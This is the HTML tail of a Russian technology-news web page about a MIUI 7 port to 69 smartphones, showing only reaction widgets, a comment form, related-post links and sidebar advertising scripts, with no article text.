data-wyr-author-id="0" data-wyr-reaction="omg"> <span class="wyr-reaction-icon wyr-reaction-icon-omg wyr-reaction-icon-with-" ><noscript><img decoding="async" width="50" height="50" src="https://news.nte4.com/wp-content/plugins/whats-your-reaction/images/vibrant/omg.svg" alt="О, мой Бог" /></noscript><img decoding="async" class="lazyload" width="50" height="50" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2050%2050%22%3E%3C/svg%3E' data-src="https://news.nte4.com/wp-content/plugins/whats-your-reaction/images/vibrant/omg.svg" alt="О, мой Бог" /><span class="wyr-reaction-icon-text">О, мой Бог</span></span><div class="wyr-reaction-track"><div class="wyr-reaction-value" data-raw-value="0">0</div><div class="wyr-reaction-bar" style="height: 0%;"></div></div><div class="wyr-reaction-button"><strong class="wyr-reaction-label">О, мой Бог</strong></div> </a></li><li class="wyr-reaction-item wyr-reaction-item-bimber-wtf"> <a class="wyr-reaction wyr-reaction-bimber-wtf" data-wyr-nonce="c5a717607c" data-wyr-post-id="3811" data-wyr-author-id="0" data-wyr-reaction="bimber-wtf"> <span class="wyr-reaction-icon wyr-reaction-icon-wtf wyr-reaction-icon-with-" ><noscript><img decoding="async" width="50" height="50" src="https://news.nte4.com/wp-content/plugins/whats-your-reaction/images/vibrant/wtf.svg" alt="Что за хрень?" /></noscript><img decoding="async" class="lazyload" width="50" height="50" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2050%2050%22%3E%3C/svg%3E' data-src="https://news.nte4.com/wp-content/plugins/whats-your-reaction/images/vibrant/wtf.svg" alt="Что за хрень?" /><span class="wyr-reaction-icon-text">Что за хрень?</span></span><div class="wyr-reaction-track"><div class="wyr-reaction-value" data-raw-value="0">0</div><div class="wyr-reaction-bar" style="height: 0%;"></div></div><div class="wyr-reaction-button"><strong class="wyr-reaction-label">Что за хрень?</strong></div> </a></li><li class="wyr-reaction-item wyr-reaction-item-win"> <a class="wyr-reaction wyr-reaction-win" data-wyr-nonce="c5a717607c" data-wyr-post-id="3811" data-wyr-author-id="0" data-wyr-reaction="win"> <span class="wyr-reaction-icon wyr-reaction-icon-win wyr-reaction-icon-with-" ><noscript><img decoding="async" width="50" height="50" src="https://news.nte4.com/wp-content/plugins/whats-your-reaction/images/emoji/win.svg" alt="Красава" /></noscript><img decoding="async" class="lazyload" width="50" height="50" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2050%2050%22%3E%3C/svg%3E' data-src="https://news.nte4.com/wp-content/plugins/whats-your-reaction/images/emoji/win.svg" alt="Красава" /><span class="wyr-reaction-icon-text">Красава</span></span><div class="wyr-reaction-track"><div class="wyr-reaction-value" data-raw-value="0">0</div><div class="wyr-reaction-bar" style="height: 0%;"></div></div><div class="wyr-reaction-button"><strong class="wyr-reaction-label">Красава</strong></div> </a></li><li class="wyr-reaction-item wyr-reaction-item-love"> <a class="wyr-reaction wyr-reaction-love" data-wyr-nonce="c5a717607c" data-wyr-post-id="3811" data-wyr-author-id="0" data-wyr-reaction="love"> <span class="wyr-reaction-icon wyr-reaction-icon-love wyr-reaction-icon-with-" ><noscript><img decoding="async" width="50" height="50" src="https://news.nte4.com/wp-content/plugins/whats-your-reaction/images/vibrant/love.svg" alt="Моя прелесть" /></noscript><img decoding="async" class="lazyload" width="50" height="50" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2050%2050%22%3E%3C/svg%3E' data-src="https://news.nte4.com/wp-content/plugins/whats-your-reaction/images/vibrant/love.svg" alt="Моя прелесть" /><span class="wyr-reaction-icon-text">Моя прелесть</span></span><div class="wyr-reaction-track"><div class="wyr-reaction-value" data-raw-value="0">0</div><div class="wyr-reaction-bar" style="height: 0%;"></div></div><div class="wyr-reaction-button"><strong class="wyr-reaction-label">Моя прелесть</strong></div> </a></li><li class="wyr-reaction-item wyr-reaction-item-cry"> <a class="wyr-reaction wyr-reaction-cry" data-wyr-nonce="c5a717607c" data-wyr-post-id="3811" data-wyr-author-id="0" data-wyr-reaction="cry"> <span class="wyr-reaction-icon wyr-reaction-icon-cry wyr-reaction-icon-with-" ><noscript><img decoding="async" width="50" height="50" src="https://news.nte4.com/wp-content/plugins/whats-your-reaction/images/vibrant/cry.svg" alt="Слезы в пол" /></noscript><img decoding="async" class="lazyload" width="50" height="50" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2050%2050%22%3E%3C/svg%3E' data-src="https://news.nte4.com/wp-content/plugins/whats-your-reaction/images/vibrant/cry.svg" alt="Слезы в пол" /><span class="wyr-reaction-icon-text">Слезы в пол</span></span><div class="wyr-reaction-track"><div class="wyr-reaction-value" data-raw-value="0">0</div><div class="wyr-reaction-bar" style="height: 0%;"></div></div><div class="wyr-reaction-button"><strong class="wyr-reaction-label">Слезы в пол</strong></div> </a></li></ul></div></aside><p class="entry-tags "><span class="entry-tags-inner"><a href="https://news.nte4.com/tag/android/" class="entry-tag entry-tag-303">Android</a><a href="https://news.nte4.com/tag/miui/" class="entry-tag entry-tag-2009">MIUI</a></span></p><div class="snax snax-post-container"><div class="snax-voting-container"><h2 class="g1-delta g1-delta-2nd"><span>А как вам эта новость? Мы же должны понимать, что вам интересно читать.</span></h2><div class="snax-voting-container-body"><div class="snax-voting snax-voting-positive snax-voting-large" data-snax-item-id="3811"><div class="snax-voting-score" data-snax-voting-score="40"> <strong>40</strong> Points</div> <a href="#" class="snax-voting-upvote snax-vote snax-vote-up snax-guest-voting" title="+ бал" data-snax-item-id="3811" data-snax-author-id="0" data-snax-nonce="f2dd66627a"><span class="snax-vote-icon snax-vote-icon-caret"></span> + бал</a> <a href="#" class="snax-voting-downvote snax-vote snax-vote-down snax-guest-voting" title="- бал" data-snax-item-id="3811" data-snax-author-id="0" data-snax-nonce="f2dd66627a"><span class="snax-vote-icon snax-vote-icon-caret"></span> - бал</a></div><p class="snax-voting-footer g1-meta">Просматривайте и управляйте своими голосами со страницы профиля пользователя</p></div></div></div><div class="g1-comments g1-comments-with-tabs" id="comments"><h2 class="g1-delta g1-delta-2nd comments-title"><span>Комментарии</span></h2><div class="g1-comments-tabs g1-tabs"><ul class="g1-tab-items"><li class="g1-tab-item g1-tab-item-wp g1-tab-item-current" data-bimber-type="wp"> <a class="g1-tab">NNC</a></li><li class="g1-tab-item g1-tab-item-fb" data-bimber-type="fb"> <a class="g1-tab">Facebook</a></li></ul></div><section id="comments-wp" class="g1-comment-type g1-comment-type-wp comments-area" itemscope itemtype="http://schema.org/UserComments"><div id="respond" class="comment-respond"><h2 id="reply-title" class="g1-delta g1-delta-2nd"><span>Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/3811-svezhaya-versiya-miui-7-portirovana-na-69-smartfonov/#respond" style="display:none;">Отменить ответ</a></small></span></h2><form action="https://news.nte4.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><img decoding="async" alt='' src='data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 36 36'%2F%3E' data-src='https://secure.gravatar.com/avatar/?s=36&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=72&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-36 photo avatar-default avatar-placeholder' height='36' width='36' /><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message" aria-hidden="true">Обязательные поля помечены <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">Комментарий <span class="required" aria-hidden="true">*</span></label><textarea id="comment" placeholder="Комментарий*" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required" aria-hidden="true">*</span></label> <input id="author" placeholder="Name*" name="author" type="text" value="" size="30" maxlength="245" required /></p><p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" placeholder="Email*" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required /></p><p class="comment-form-url"><label for="url">Сайт</label> <input id="url" placeholder="Website" name="url" type="url" value="" size="30" maxlength="200" /></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p><div class="g-recaptcha-wrap" style="padding:10px 0 10px 0"><div  class="g-recaptcha" data-sitekey="6LeRs-gUAAAAAJR-yuH3kWNTe1MQ1NzpcZHbTSX5"></div></div><p class="wpgdprc-checkbox
comment-form-wpgdprc"> <input type="checkbox" required="required" name="wpgdprc" id="wpgdprc" value="1"  /> <label for="wpgdprc"> Используя эту форму, вы соглашаетесь с хранением и обработкой ваших данных на этом сайте. <abbr class="wpgdprc-required" title="Вы должны принять это.">*</abbr> </label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='3811' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p class="comment-form-aios-antibot-keys"><input type="hidden" name="1iscrthn" value="sixole7ceuwm" ><input type="hidden" name="wo2mtkjs" value="lmgbh906llva" ><input type="hidden" name="sgwersh2" value="9hqgl4xar7v9" ><input type="hidden" name="aios_antibot_keys_expiry" id="aios_antibot_keys_expiry" value="1768867200"></p></form></div></section><div class="g1-comment-type g1-comment-type-fb g1-on-demand"><p class="g1-notice g1-notice-loading">Loading&hellip;</p><div class="g1-comment-count" data-bimber-fb-comment-count="0" data-bimber-post-id="3811" data-bimber-nonce="dfc3841803"> <span class="fb_comments_count" data-bimber-graph-api-url="https://news.nte4.com/3811-svezhaya-versiya-miui-7-portirovana-na-69-smartfonov/">0</span></div><div class="g1-comment-list"></div></div></div><aside class="g1-related-entries"><h2 class="g1-delta g1-delta-2nd g1-collection-title"><span>Вам также может понравиться</span></h2><div class="g1-collection"><div class="g1-collection-viewport"><ul class="g1-collection-items  "><li class="g1-collection-item "><article class="entry-tpl-list-s post-39793 post type-post status-publish format-standard has-post-thumbnail category-google category-obshhie-novosti category-smartphones tag-android tag-gcam tag-gcam-8-1 tag-google-camera reaction-win reaction-love reaction-omg"><div class="entry-featured-media " ><a title="Как установить мод GCam 8.1 на все Android-смартфоны" class="g1-frame" href="https://news.nte4.com/39793-kak-ustanovit-mod-gcam-8-1-na-vse-android-smartfony/"><div class="g1-frame-inner"><img decoding="async" width="1024" height="576" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 1024 576'%2F%3E" data-src="https://sp-ao.shortpixel.ai/client/to_auto,q_lossy,ret_img,w_1024,h_576/https://news.nte4.com/wp-content/uploads/2021/04/gcam8.jpg" class="lazyload attachment-bimber-list-s size-bimber-list-s wp-post-image" alt="Как установить мод GCam 8.1 на все Android-смартфоны" loading="lazy" data-srcset="https://sp-ao.shortpixel.ai/client/to_auto,q_lossy,ret_img,w_1024/https://news.nte4.com/wp-content/uploads/2021/04/gcam8.jpg 1024w, https://sp-ao.shortpixel.ai/client/to_auto,q_lossy,ret_img,w_300/https://news.nte4.com/wp-content/uploads/2021/04/gcam8-300x169.jpg 300w, https://sp-ao.shortpixel.ai/client/to_auto,q_lossy,ret_img,w_768/https://news.nte4.com/wp-content/uploads/2021/04/gcam8-768x432.jpg 768w, https://sp-ao.shortpixel.ai/client/to_auto,q_lossy,ret_img,w_192/https://news.nte4.com/wp-content/uploads/2021/04/gcam8-192x108.jpg 192w, https://sp-ao.shortpixel.ai/client/to_auto,q_lossy,ret_img,w_364/https://news.nte4.com/wp-content/uploads/2021/04/gcam8-364x205.jpg 364w, https://sp-ao.shortpixel.ai/client/to_auto,q_lossy,ret_img,w_608/https://news.nte4.com/wp-content/uploads/2021/04/gcam8-608x342.jpg 608w, https://sp-ao.shortpixel.ai/client/to_auto,q_lossy,ret_img,w_758/https://news.nte4.com/wp-content/uploads/2021/04/gcam8-758x426.jpg 758w" data-sizes="(max-width: 1024px) 100vw, 1024px" title="Как установить мод GCam 8.1 на все Android-смартфоны" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div><p class="entry-flags"> <a class="entry-flag entry-flag-reaction" href="https://news.nte4.com/reaction/win/" title="Красава"> <span class="wyr-reaction-icon wyr-reaction-icon-win wyr-reaction-icon-with-" ><noscript><img decoding="async" width="50" height="50" src="https://news.nte4.com/wp-content/plugins/whats-your-reaction/images/emoji/win.svg" alt="Красава" /></noscript><img decoding="async" class="lazyload" width="50" height="50" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2050%2050%22%3E%3C/svg%3E' data-src="https://news.nte4.com/wp-content/plugins/whats-your-reaction/images/emoji/win.svg" alt="Красава" /><span class="wyr-reaction-icon-text">Красава</span></span> </a> <a class="entry-flag entry-flag-reaction" href="https://news.nte4.com/reaction/omg/" title="О, мой Бог"> <span class="wyr-reaction-icon wyr-reaction-icon-omg wyr-reaction-icon-with-" ><noscript><img decoding="async" width="50" height="50" src="https://news.nte4.com/wp-content/plugins/whats-your-reaction/images/vibrant/omg.svg" alt="О, мой Бог" /></noscript><img decoding="async" class="lazyload" width="50" height="50" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2050%2050%22%3E%3C/svg%3E' data-src="https://news.nte4.com/wp-content/plugins/whats-your-reaction/images/vibrant/omg.svg" alt="О, мой Бог" /><span class="wyr-reaction-icon-text">О, мой Бог</span></span> </a> <a class="entry-flag entry-flag-reaction" href="https://news.nte4.com/reaction/love/" title="Моя прелесть"> <span class="wyr-reaction-icon wyr-reaction-icon-love wyr-reaction-icon-with-" ><noscript><img decoding="async" width="50" height="50" src="https://news.nte4.com/wp-content/plugins/whats-your-reaction/images/vibrant/love.svg" alt="Моя прелесть" /></noscript><img decoding="async" class="lazyload" width="50" height="50" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2050%2050%22%3E%3C/svg%3E' data-src="https://news.nte4.com/wp-content/plugins/whats-your-reaction/images/vibrant/love.svg" alt="Моя прелесть" /><span class="wyr-reaction-icon-text">Моя прелесть</span></span> </a></p><div class="entry-body"><header class="entry-header"><div class="entry-before-title"></div><h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://news.nte4.com/39793-kak-ustanovit-mod-gcam-8-1-na-vse-android-smartfony/" rel="bookmark">Как установить мод GCam 8.1 на все Android-смартфоны</a></h3><p class="g1-epsilon g1-epsilon-3rd entry-subtitle">Google Pixel 6 появится позже в этом году с новой версией GCam, а пока мы можем пользоваться функциями, которые были перенесены с других смартфонов Pixel.</p></header><footer><p class="g1-meta entry-meta entry-byline "> <time class="entry-date" datetime="2021-04-27T11:16:05+03:00">27.04.2021, 11:16</time></p></footer></div></article></li><li class="g1-collection-item "><article class="entry-tpl-list-s post-39758 post type-post status-publish format-standard has-post-thumbnail category-xiaomi category-obshhie-novosti category-smartphones tag-google tag-google-mobile-services tag-miui tag-miui-12-5"><div class="entry-featured-media " ><a title="Смартфоны Xiaomi больше не могут устанавливать сервисы Google в Китае" class="g1-frame" href="https://news.nte4.com/39758-smartfony-xiaomi-bolshe-ne-mogut-ustanavlivat-servisy-google-v-kitae/"><div class="g1-frame-inner"><img decoding="async" width="1024" height="497" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 1024 497'%2F%3E" data-src="https://sp-ao.shortpixel.ai/client/to_auto,q_lossy,ret_img,w_1024,h_497/https://news.nte4.com/wp-content/uploads/2021/02/xiaomi-mi-store-uk.jpg" class="lazyload attachment-bimber-list-s size-bimber-list-s wp-post-image" alt="Смартфоны Xiaomi больше не могут устанавливать сервисы Google в Китае" loading="lazy" data-srcset="https://sp-ao.shortpixel.ai/client/to_auto,q_lossy,ret_img,w_1024/https://news.nte4.com/wp-content/uploads/2021/02/xiaomi-mi-store-uk.jpg 1024w, https://sp-ao.shortpixel.ai/client/to_auto,q_lossy,ret_img,w_300/https://news.nte4.com/wp-content/uploads/2021/02/xiaomi-mi-store-uk-300x146.jpg 300w, https://sp-ao.shortpixel.ai/client/to_auto,q_lossy,ret_img,w_768/https://news.nte4.com/wp-content/uploads/2021/02/xiaomi-mi-store-uk-768x373.jpg 768w, https://sp-ao.shortpixel.ai/client/to_auto,q_lossy,ret_img,w_364/https://news.nte4.com/wp-content/uploads/2021/02/xiaomi-mi-store-uk-364x177.jpg 364w, https://sp-ao.shortpixel.ai/client/to_auto,q_lossy,ret_img,w_608/https://news.nte4.com/wp-content/uploads/2021/02/xiaomi-mi-store-uk-608x295.jpg 608w, https://sp-ao.shortpixel.ai/client/to_auto,q_lossy,ret_img,w_758/https://news.nte4.com/wp-content/uploads/2021/02/xiaomi-mi-store-uk-758x368.jpg 758w, https://sp-ao.shortpixel.ai/client/to_auto,q_lossy,ret_img,w_99/https://news.nte4.com/wp-content/uploads/2021/02/xiaomi-mi-store-uk-99x48.jpg 99w, https://sp-ao.shortpixel.ai/client/to_auto,q_lossy,ret_img,w_198/https://news.nte4.com/wp-content/uploads/2021/02/xiaomi-mi-store-uk-198x96.jpg 198w, https://sp-ao.shortpixel.ai/client/to_auto,q_lossy,ret_img,w_313/https://news.nte4.com/wp-content/uploads/2021/02/xiaomi-mi-store-uk-313x152.jpg 313w" data-sizes="(max-width: 1024px) 100vw, 1024px" title="Смартфоны Xiaomi больше не могут устанавливать сервисы Google в Китае" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div><div class="entry-body"><header class="entry-header"><div class="entry-before-title"></div><h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://news.nte4.com/39758-smartfony-xiaomi-bolshe-ne-mogut-ustanavlivat-servisy-google-v-kitae/" rel="bookmark">Смартфоны Xiaomi больше не могут устанавливать сервисы Google в Китае</a></h3><p class="g1-epsilon g1-epsilon-3rd entry-subtitle">Xiaomi подтвердила, что смартфоны, которые изначально не поставлялись с сервисной платформой Google, больше не могут устанавливать сервисы и приложения компании.</p></header><footer><p class="g1-meta entry-meta entry-byline "> <time class="entry-date" datetime="2021-02-03T13:34:12+03:00">03.02.2021, 13:34</time></p></footer></div></article></li></ul></div></div></aside><nav class="g1-nav-single"><div class="g1-nav-single-inner"><p class="g1-single-nav-label screen-reader-text">Узнать больше</p><ul class="g1-nav-single-links"><li class="g1-nav-single-prev"><a href="https://news.nte4.com/3808-zapret-vikipedii-v-rossii-kak-ego-oboyti/" rel="prev"><strong class="g1-meta">Предыдущая статья</strong> <span class="g1-delta g1-delta-1st">Запрет &#8220;Википедии&#8221; в России: как его обойти</span></a></li><li class="g1-nav-single-next"><a href="https://news.nte4.com/3815-samsung-nachnet-prodazhi-sgibayushhegosya-smartfona-v-yanvare/" rel="next"><strong class="g1-meta">Следующая статья</strong> <span class="g1-delta g1-delta-1st">Samsung начнет продажи сгибающегося смартфона в январе</span></a></li></ul></div></nav><meta itemprop="mainEntityOfPage" content="https://news.nte4.com/3811-svezhaya-versiya-miui-7-portirovana-na-69-smartfonov/"/><meta itemprop="dateModified"
 content="2015-08-29T12:02:16"/> <span itemprop="publisher" itemscope itemtype="http://schema.org/Organization"><meta itemprop="name" content="Новости о новых технологиях" /><meta itemprop="url" content="https://news.nte4.com" /> <span itemprop="logo" itemscope itemtype="http://schema.org/ImageObject"><meta itemprop="url" content="https://news.nte4.com/wp-content/uploads/2020/04/logo.png" /> </span> </span> <span class="bimber-load-next-post"><a data-bimber-analytics-href="https://news.nte4.com/3774-opera-software-ishhet-pokupateley-na-svoi-aktivyi/" href="https://news.nte4.com/3774-opera-software-ishhet-pokupateley-na-svoi-aktivyi/" rel="prev">Next post</a><i class="g1-collection-more-spinner"></i></span></article></div></div><div id="secondary" class="g1-sidebar g1-sidebar-padded g1-column g1-column-1of3"><aside id="adace_ads_widget-50012" class="widget widget_adace_ads_widget"><div class="adace-slot-wrapper adace-widget-1938 " ><div class="adace-disclaimer"></div><div class="adace-slot"><div class="adace-loader adace-loader-696e29c85227b"> <script>(function ($) {
			var $self = $('.adace-loader-696e29c85227b');
			var $wrapper = $self.closest('.adace-slot-wrapper');

			"use strict";
			var adace_load_696e29c85227b = function(){
				var viewport = $(window).width();
				var tabletStart = 601;
				var landscapeStart = 801;
				var tabletEnd = 961;
				var content = '%09%3Cdiv%20class%3D%22adace_ad_696e29c8520f2%22%3E%0A%0A%09%09%0A%09%09%09%0A%09%09%09%3Cscript%20async%20src%3D%22https%3A%2F%2Fpagead2.googlesyndication.com%2Fpagead%2Fjs%2Fadsbygoogle.js%22%3E%3C%2Fscript%3E%0D%0A%3C%21--%20News.nte4.com%20ad1_widget%20--%3E%0D%0A%3Cins%20class%3D%22adsbygoogle%22%0D%0A%20%20%20%20%20style%3D%22display%3Ablock%22%0D%0A%20%20%20%20%20data-ad-client%3D%22ca-pub-7458321184192592%22%0D%0A%20%20%20%20%20data-ad-slot%3D%223962592596%22%0D%0A%20%20%20%20%20data-ad-format%3D%22auto%22%0D%0A%20%20%20%20%20data-full-width-responsive%3D%22true%22%3E%3C%2Fins%3E%0D%0A%3Cscript%3E%0D%0A%20%20%20%20%20%28adsbygoogle%20%3D%20window.adsbygoogle%20%7C%7C%20%5B%5D%29.push%28%7B%7D%29%3B%0D%0A%3C%2Fscript%3E%0A%09%09%09%3C%2Fdiv%3E%0A%09';
				var unpack = true;
				if(viewport<tabletStart){
										if ($wrapper.hasClass('.adace-hide-on-mobile')){
						$wrapper.remove();
					}
				}
				if(viewport>=tabletStart && viewport<landscapeStart){
										if ($wrapper.hasClass('.adace-hide-on-portrait')){
						$wrapper.remove();
					}
				}
				if(viewport>=landscapeStart && viewport<tabletEnd){
										if ($wrapper.hasClass('.adace-hide-on-landscape')){
						$wrapper.remove();
					}
				}
				if(viewport>=tabletStart && viewport<tabletEnd){
										if ($wrapper.hasClass('.adace-hide-on-tablet')){
						$wrapper.remove();
					}
				}
				if(viewport>=tabletEnd){
										if ($wrapper.hasClass('.adace-hide-on-desktop')){
						$wrapper.remove();
					}
				}
				if(unpack) {
					$self.replaceWith(decodeURIComponent(content));
				}
			}
			if($wrapper.css('visibility') === 'visible' ) {
				adace_load_696e29c85227b();
			} else {
				//fire when visible.
				var refreshIntervalId = setInterval(function(){
					if($wrapper.css('visibility') === 'visible' ) {
						adace_load_696e29c85227b();
						clearInterval(refreshIntervalId);
					}
				}, 999);
			}


			})(jQuery);</script> </div></div></div></aside><aside id="bimber_widget_posts-50007" class="widget widget_bimber_widget_posts"><header><h2 class="g1-delta g1-delta-2nd widgettitle"><span>Популярные новости</span></h2></header><div id="g1-widget-posts-1"
 class=" g1-widget-posts"><h4>No posts match the widget criteria</h4><p>Please check if there are posts that match all the below criteria. If not, remove the wrong ones in the widget settings.</p><ul><li>Time range: week</li><li>Categories:</li><li>Tags:</li></ul></div></aside><div class="g1-sticky-widget-wrapper"><div class="g1-sticky-widget" style="top: 10px"><aside id="adace_ads_widget-50022" class="widget widget_adace_ads_widget"><div class="adace-slot-wrapper adace-widget-1939 " ><div class="adace-disclaimer"></div><div class="adace-slot"><div class="adace-loader adace-loader-696e29c853171"> <script>(function ($) {
			var $self = $('.adace-loader-696e29c853171');
			var $wrapper = $self.closest('.adace-slot-wrapper');

			"use strict";
			var adace_load_696e29c853171 = function(){
				var viewport = $(window).width();
				var tabletStart = 601;
				var landscapeStart = 801;
				var tabletEnd = 961;
				var content = '%09%3Cdiv%20class%3D%22adace_ad_696e29c853048%22%3E%0A%0A%09%09%0A%09%09%09%0A%09%09%09%3Cscript%20async%20src%3D%22https%3A%2F%2Fpagead2.googlesyndication.com%2Fpagead%2Fjs%2Fadsbygoogle.js%22%3E%3C%2Fscript%3E%0D%0A%3C%21--%20news.nte4.com%20ad2_widget%20--%3E%0D%0A%3Cins%20class%3D%22adsbygoogle%22%0D%0A%20%20%20%20%20style%3D%22display%3Ablock%22%0D%0A%20%20%20%20%20data-ad-client%3D%22ca-pub-7458321184192592%22%0D%0A%20%20%20%20%20data-ad-slot%3D%228859696051%22%0D%0A%20%20%20%20%20data-ad-format%3D%22auto%22%0D%0A%20%20%20%20%20data-full-width-responsive%3D%22true%22%3E%3C%2Fins%3E%0D%0A%3Cscript%3E%0D%0A%20%20%20%20%20%28adsbygoogle%20%3D%20window.adsbygoogle%20%7C%7C%20%5B%5D%29.push%28%7B%7D%29%3B%0D%0A%3C%2Fscript%3E%0A%09%09%09%3C%2Fdiv%3E%0A%09';
				var unpack = true;
				if(viewport<tabletStart){
										if ($wrapper.hasClass('.adace-hide-on-mobile')){
						$wrapper.remove();
					}
				}
				if(viewport>=tabletStart && viewport<landscapeStart){
										if ($wrapper.hasClass('.adace-hide-on-portrait')){
						$wrapper.remove();
					}
				}
				if(viewport>=landscapeStart && viewport<tabletEnd){
										if ($wrapper.hasClass('.adace-hide-on-landscape')){
						$wrapper.remove();
					}
				}
				if(viewport>=tabletStart && viewport<tabletEnd){
										if ($wrapper.hasClass('.adace-hide-on-tablet')){
						$wrapper.remove();
					}
				}
				if(viewport>=tabletEnd){
										if ($wrapper.hasClass('.adace-hide-on-desktop')){
						$wrapper.remove();
					}
				}
				if(unpack) {
					$self.replaceWith(decodeURIComponent(content));
				}
			}
			if($wrapper.css('visibility') === 'visible' ) {
				adace_load_696e29c853171();
			} else {
				//fire when visible.
				var refreshIntervalId = setInterval(function(){
					if($wrapper.css('visibility') === 'visible' ) {
						adace_load_696e29c853171();
						clearInterval(refreshIntervalId);
					}
				}, 999);
			}


			})(jQuery);</script> </div></div></div></aside><aside id="wptelegram_widget_join_channel-3" class="widget widget_wptelegram_widget_join_channel"><div><div class="wp-block-wptelegram-widget-join-channel aligncenter"> <a href="https://t.me/newsnte4com" class="components-button join-link is-large has-text has-icon" target="_self" rel="noopener noreferrer"> <svg width="19px" height="16px" viewBox="0 0 19 16" role="img" aria-hidden="true" focusable="false"> <g> <path d="M0.465,6.638 L17.511,0.073 C18.078,-0.145 18.714,0.137 18.932,0.704 C19.009,0.903 19.026,1.121 18.981,1.33 L16.042,15.001 C15.896,15.679 15.228,16.111 14.549,15.965 C14.375,15.928 14.211,15.854 14.068,15.748 L8.223,11.443 C7.874,11.185 7.799,10.694 8.057,10.345 C8.082,10.311 8.109,10.279 8.139,10.249 L14.191,4.322 C14.315,4.201 14.317,4.002 14.195,3.878 C14.091,3.771 13.926,3.753 13.8,3.834 L5.602,9.138 C5.112,9.456 4.502,9.528 3.952,9.333 L0.486,8.112 C0.077,7.967 -0.138,7.519 0.007,7.11 C0.083,6.893 0.25,6.721 0.465,6.638 Z" ></path> </g> </svg> Присоединяйтесь к нам на Telegram </a></div></div></aside><aside id="adace_ads_widget-50004" class="widget widget_adace_ads_widget"><div class="adace-slot-wrapper adace-widget-37870 " ><div class="adace-disclaimer"></div><div class="adace-slot"><div class="adace-loader adace-loader-696e29c853e97"> <script>(function ($) {
			var $self = $('.adace-loader-696e29c853e97');
			var $wrapper = $self.closest('.adace-slot-wrapper');

			"use strict";
			var adace_load_696e29c853e97 = function(){
				var viewport = $(window).width();
				var tabletStart = 601;
				var landscapeStart = 801;
				var tabletEnd = 961;
				var content = '%09%3Cdiv%20class%3D%22adace_ad_696e29c853e82%22%3E%0A%0A%09%09%0A%09%09%09%0A%09%09%09%3C%21--%20admitad.banner%3A%20c8q9ioxyr52e6a98636b6213826a88%20Banggood%20WW%20--%3E%0D%0A%3Ca%20target%3D%22_blank%22%20rel%3D%22nofollow%22%20href%3D%22https%3A%2F%2Fad.admitad.com%2Fg%2Fc8q9ioxyr52e6a98636b6213826a88%2F%3Fi%3D4%22%3E%3Cimg%20width%3D%22336%22%20height%3D%22280%22%20border%3D%220%22%20src%3D%22https%3A%2F%2Fad.admitad.com%2Fb%2Fc8q9ioxyr52e6a98636b6213826a88%2F%22%20alt%3D%22Banggood%20WW%22%2F%3E%3C%2Fa%3E%0D%0A%3C%21--%20%2Fadmitad.banner%20--%3E%0A%09%09%09%3C%2Fdiv%3E%0A%09';
				var unpack = true;
				if(viewport<tabletStart){
										if ($wrapper.hasClass('.adace-hide-on-mobile')){
						$wrapper.remove();
					}
				}
				if(viewport>=tabletStart && viewport<landscapeStart){
										if ($wrapper.hasClass('.adace-hide-on-portrait')){
						$wrapper.remove();
					}
				}
				if(viewport>=landscapeStart && viewport<tabletEnd){
										if ($wrapper.hasClass('.adace-hide-on-landscape')){
						$wrapper.remove();
					}
				}
				if(viewport>=tabletStart && viewport<tabletEnd){
										if ($wrapper.hasClass('.adace-hide-on-tablet')){
						$wrapper.remove();
					}
				}
				if(viewport>=tabletEnd){
										if ($wrapper.hasClass('.adace-hide-on-desktop')){
						$wrapper.remove();
					}
				}
				if(unpack) {
					$self.replaceWith(decodeURIComponent(content));
				}
			}
			if($wrapper.css('visibility') === 'visible' ) {
				adace_load_696e29c853e97();
			} else {
				//fire when visible.
				var refreshIntervalId = setInterval(function(){
					if($wrapper.css('visibility') === 'visible' ) {
						adace_load_696e29c853e97();
						clearInterval(refreshIntervalId);
					}
				}, 999);
			}


